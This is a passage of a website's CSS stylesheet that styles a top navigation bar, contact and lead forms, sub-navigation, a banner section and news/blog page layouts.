  .top-bar li:not(.active)::before { content: ""; height: 16px; width: 2px; display: block; border-left: 1px solid #4c4c4c; border-right: 1px solid #9e9e9e; position: absolute; top: 17px; float: right; }
  .top-bar li.active + li:not(.active)::before { content: none; }
  .top-bar .top-bar li li:not(.active)::before { content: none; }
  .top-bar ul.menu .submenu { height: auto; }
  .top-bar .dropdown.menu a { padding: 0.7875rem 1.875rem; }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu { width: inherit; background-color: rgba(102, 102, 102, 0.8); }
  .top-bar .dropdown.menu.large-horizontal > li > .is-dropdown-submenu li a { display: block; -webkit-box-align: left; -ms-flex-align: left; align-items: left; -ms-flex-line-pack: left; align-content: left; text-align: left; white-space: nowrap; }
  .top-bar .has-submenu.is-dropdown-submenu-parent > a[href="#"] { text-decoration: none; pointer-events: none; }
  .top-bar .has-submenu.is-dropdown-submenu-parent.is-active > a { color: #fff; } }

@media screen and (min-width: 78.75em) { .top-bar ul.menu.menu-top { left: calc(50% - 460px); right: auto; max-width: none; width: auto; }
  .top-bar ul.menu.menu-top > li > a { font-size: 1rem; padding: 12.6px 22px; }
  .top-bar .estimate { right: calc(50% - (1260px / 2)); } }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 0.9375rem !important; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fefefe; }

.large-form-container .form-container, .content-sub .form-container { border: 0px solid #e42525; background-color: #fefefe; }

.form-container { height: 100%; text-align: left; color: #000; padding: 1.875rem 0.9375rem !important; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #000; font-family: "Oswald", Helvetica, sans-serif; font-size: 2.25rem; font-weight: 400; text-align: center; }

@media print, screen and (min-width: 40em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2.25rem; } }

@media print, screen and (min-width: 64em) { .form-container .lead-head { padding: 0 0 0.625rem 0; } }

form .form-cd-name-desc { display: none; }

form .fm-question-container { margin-bottom: 0.5rem; }

form .fm-question-container::before, form .fm-question-container::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

form .fm-question-container::after { clear: both; }

form ::-webkit-input-placeholder { color: #979797; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #979797; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #979797; opacity: 1; }

form :-ms-input-placeholder { color: #979797; opacity: 1; }

form select[data-selected=""] { color: #979797; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form input[type="url"], form textarea.form_textarea, form select { width: 100%; margin: 0; padding: 0.25rem 0.5rem 0.25rem 0.5rem; font-size: 0.875rem; font-weight: normal; background-color: #eee; color: #e42525; border-radius: 5px; border: 1px solid #fff; -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.3); box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.3); }

form select { padding: 0.25rem 1.5rem 0.25rem 0.5rem; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.5rem; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #000; text-align: center; }

form .fm-question, form .fm-question_error { display: block; text-align: left; margin: 0; font-size: 1em; font-weight: 400; text-shadow: none; color: #000; }

form .lead_box .form_textarea { width: 100%; }

form textarea[rows] { height: 5rem; }

form .fm-answer { font-size: 0.875rem; }

form .fm-submit-container { text-align: center; clear: both; padding-top: 1.25rem; }

form input[type="submit"].buttons { display: inline-block; vertical-align: middle; margin: 0 0 1.875rem 0; font-family: inherit; padding: 1.0625rem 2rem; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 0.9rem; line-height: 1; text-align: center; cursor: pointer; background-color: #e42525; color: #fefefe; display: inline-block; float: left; padding: 0.9375rem 2.8125rem; font-weight: 700; color: #fefefe; font-size: 0.875rem; border: none; border-radius: 5px; text-transform: none; -webkit-box-shadow: none; box-shadow: none; }

[data-whatinput='mouse'] form input[type="submit"].buttons { outline: 0; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #00779e; color: #fefefe; }

form [type='file'], form [type='checkbox'], form [type='radio'] { margin-bottom: 0.25rem; }

form .fm-qt-ADDRESS input[type="text"].fm-text-addressline1, form .fm-qt-SHIPPING_ADDRESS input[type="text"].fm-text-addressline1 { margin-bottom: 0.5rem; }

form .fm-qt-ADDRESS .fm-addressline3, form .fm-qt-SHIPPING_ADDRESS .fm-addressline3 { display: none; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCall"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.625rem; }

form .fm-qt-BEST_TIME_TO_CALL .fm-answer select[id$="BestTimeToCallEnd"] { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateMonth"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateDay"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; margin-right: 0.625rem; }

form .fm-qt-BIRTHDAY_ALL .fm-answer select[id$="BirthDateYear"] { -ms-flex-preferred-size: 32%; flex-basis: 32%; margin-left: 0.625rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-right: 0.3125rem; }

form .fm-qt-NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last, form .fm-qt-NAME_FULL_FIRSTLASTFREQUIRED .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_FIRSTLAST .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 50%; flex-basis: 50%; margin-left: 0.3125rem; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 15%; flex-basis: 15%; }

form .fm-qt-NAME_FULL_NOTITLE .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL_NOTITLE .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 40%; flex-basis: 40%; }

form .fm-qt-NAME_FULL .fm-answer, form .fm-qt-SHIPPING_NAME_FULL .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-sal, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-sal { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-first, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-first { -ms-flex-preferred-size: 65%; flex-basis: 65%; margin-bottom: 0.5rem; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-mi, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-mi { -ms-flex-preferred-size: 30%; flex-basis: 30%; }

form .fm-qt-NAME_FULL .fm-answer .form-cd-name-last, form .fm-qt-SHIPPING_NAME_FULL .fm-answer .form-cd-name-last { -ms-flex-preferred-size: 65%; flex-basis: 65%; }

form .fm-qt-STATE_FILLIN, form .fm-qt-SHIPPING_STATE_FILLIN { margin: 0; }

form .fm-qt-STATE_FILLIN .form-select-state-container, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-wrap: wrap; flex-wrap: wrap; }

form .fm-qt-STATE_FILLIN .form-select-state-container .form-help-text, form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container .form-help-text { -ms-flex-preferred-size: calc(25%); flex-basis: calc(25%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container select[id$="State"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container select[id$="State"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-STATE_FILLIN .form-select-state-container input[id$="StateFillIn"], form .fm-qt-SHIPPING_STATE_FILLIN .form-select-state-container input[id$="StateFillIn"] { -ms-flex-preferred-size: calc(75%); flex-basis: calc(75%); margin-bottom: 0.5rem; }

form .fm-qt-ZIP .fm-answer, form .fm-qt-SHIPPING_ZIP .fm-answer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

form .fm-qt-ZIP .fm-answer .fm-zip, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zip { -ms-flex-preferred-size: 70%; flex-basis: 70%; margin-right: 0.625rem; }

form .fm-qt-ZIP .fm-answer .fm-zipext, form .fm-qt-SHIPPING_ZIP .fm-answer .fm-zipext { -ms-flex-preferred-size: 30%; flex-basis: 30%; margin-left: 0.625rem; }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

.myce-callout { margin: 0 auto 1.875rem; max-width: 25rem; text-align: center; }

.myce-callout img { margin-bottom: 1.25rem; }

.myce-callout .heading { padding: 0 0 0.9375rem; font-size: 1.5rem; font-weight: bold; }

.myce-callout p { margin-bottom: 1.25rem; }

.myce-callout .button { margin: 0; }

/*======================================= Sub Navigation =======================================*/
.subnav { margin: 0; }

.subnav li { list-style: none; padding: 0; }

.subnav a { text-decoration: none; padding: 1.25rem; color: #fff; display: block; font-size: 1.25rem; -webkit-box-shadow: 0 3px 5px #095285; box-shadow: 0 3px 5px #095285; border-radius: 3px; margin-bottom: 0.9375rem; background: #56a4d9; font-weight: 700; border: 1px solid transparent; }

.subnav a:hover { background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .active > a { padding: 1.25rem; color: #fff; font-size: 1.25rem; background: #6ec0f7; border: 1px solid #bee5ff; -webkit-box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); box-shadow: 0 0 15px rgba(154, 223, 255, 0.4); }

.subnav .has-submenu .menu { display: block; }

.subnav .has-submenu .menu li { margin-left: 1.875rem; }

.subnav .has-submenu .menu li.hide-for-large { display: none; }

/* 
The markup for the search page needs to be rewritten.
This is a quick fix in the meantime.
We'll revisit this once the search page is updated.
*/
.search_result_content, .search_result_event, .search_result_location { border: solid 1px #ddd; margin-bottom: 0.5rem; padding: 0.5625rem 0.625rem; font-size: 0.875rem; }

/*======================================= SML Settings =======================================*/
.sml h4 { color: #000; font-size: 1.5rem; }

.sml li { color: #000; }

.sml a { color: inherit; }

.enhanced-subpage-wrapper .enhanced-banner { position: relative; text-align: center; background-color: #fff; background-image: url("https://placehold.it/2000"); background-position: 50% 0; background-repeat: no-repeat; background-size: cover; }

.enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; color: #e42525; font-family: "Oswald", Helvetica, sans-serif; font-size: 2.25rem; font-weight: bold; }

.enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #e42525; font-size: 1.125rem; font-weight: normal; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1rem; }

@media print, screen and (min-width: 40em) { .enhanced-subpage-wrapper .enhanced-banner { background-image: url("https://placehold.it/2000"); }
  .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 1.25rem 1.25rem 0.625rem 1.25rem; font-size: 3.75rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; font-size: 1.875rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 33%; flex-basis: 33%; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.625rem 1.25rem 0.625rem; font-size: 1.25rem; } }

@media print, screen and (min-width: 64em) { .enhanced-subpage-wrapper .enhanced-banner .banner-heading { margin: 8.125rem 0 1.25rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-message { margin: 0 0 6.25rem 0; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper { margin: 1.25rem 0 8.125rem; }
  .enhanced-subpage-wrapper .enhanced-banner .banner-buttons-wrapper .button { -ms-flex-preferred-size: 22%; flex-basis: 22%; margin: 0 0.625rem 1.25rem 0.625rem; } }

.enhanced-subpage-wrapper .additional-content-area:nth-child(even) { background: #fcfcfc; }

.enhanced-subpage-wrapper .content.enhanced-page { background: #fcfcfc; }

.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.625rem; padding: 0.3125rem 0.9375rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.4375rem; padding: 0.3125rem 0.625rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.3125rem; padding: 0.625rem; color: #e42525; font-size: 1.125rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.3125rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.625rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.625rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.625rem; height: 3.4375rem; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.125rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1.125rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #e42525; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #e42525; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.25rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.25rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.25rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #e42525; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.625rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4875rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.3125rem 0; color: #e42525; font-size: 1rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.9375rem 0 0.625rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #e42525; font-size: 1rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.625rem 0.9375rem 0 0.9375rem; padding: 0.625rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.9375rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.1875rem 0.5rem; color: #e42525; font-size: 1rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #e42525; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0.625rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.625rem 0 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.9375rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.5rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.9375rem 1.25rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 2.125rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 3.125rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.5rem 0.625rem 9.375rem 0; } }

.news-blog-home-page.content .blog-post-wrapper, .news-blog-individual-post-page.content .blog-post-wrapper { margin: 0.625rem 0 1.25rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > *, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading h1, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1.25rem; color: #e42525; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-size: 2.4rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-info, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-info { margin: 0 0 0.9375rem; font-size: 1rem; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-image, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #e42525; border-bottom: 1px solid #e42525; }

.news-blog-home-page.content .blog-post-wrapper .blog-post-main-text, .news-blog-individual-post-page.content .blog-post-wrapper .blog-post-main-text { margin: 1.25rem 0; color: #e42525; font-size: 1.25rem; line-height: 1.6; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .blog-post-wrapper .picframe, .news-blog-individual-post-page.content .blog-post-wrapper .picframe { width: 100%; } }

